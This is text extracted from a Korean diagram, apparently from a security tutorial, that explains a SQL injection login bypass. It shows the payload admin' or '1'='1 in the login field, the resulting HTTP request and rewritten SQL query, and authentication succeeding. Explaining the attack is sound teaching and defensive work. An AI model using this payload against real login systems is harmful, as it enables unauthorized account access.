 로그인
ID admin' or '1'='1
PW ********
공격자
admin
인증 성공
1. HTTP 요청
POST login.php HTTP/1.1
Host: example.com
id= admin'%20or%20'1'='1&password=
anything
5. HTTP 응답
HTTP 302 Found
Location: /main.php
...
서버
example.com
2. 전달받은 폼 데이터(id, password)
를 미리 정의된 SQL 쿼리에 대입
SELECT * FROM users
WHERE id=' ' AND password=' ';
admin' or '1'='1
anything
3. SQL 쿼리 실행 요청
SELECT * FROM users
WHERE id='admin' or '1'='1' AND
password='anything';
4. 레코드셋 또는
참(True) 반환
데이터베이스
< 악의적 동작 >